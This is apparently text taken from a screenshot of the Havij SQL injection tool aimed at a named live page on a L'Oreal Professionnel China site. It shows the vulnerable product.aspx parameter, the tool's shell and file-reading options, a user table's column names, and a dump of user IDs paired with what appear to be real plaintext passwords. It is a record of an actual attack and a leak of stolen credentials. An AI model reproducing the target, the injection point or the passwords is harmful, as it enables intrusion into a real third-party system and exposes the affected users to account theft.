 Havij
Target: www.lorealprofessionnel.com.cn/product/product.aspx?sort=3&pr_id=2
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
id
mailno
mobile
pass
regdate
sex
sheng
shi
telphone
id pass
014382c3-a47f-4cca-b17b-6... 497910559
014c8819-9c0d-4c08-b07c-... 2003336
01b357c1-6e71-4e64-b065-... yanjing@520
01da45bf-82fd-40df-883a-fe... hao110
02002d2d-d3ae-4382-b90e-... 13579aa
02194ac1-be6b-4a4d-b36d-... asdf1912
022449b1-bede-443a-b6ea-... dkf447
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Getting Column data Clear Log
Data Found: pass=147258
Data Found: id=03d921be-fb1a-4dd7-995e-1729ee684bc2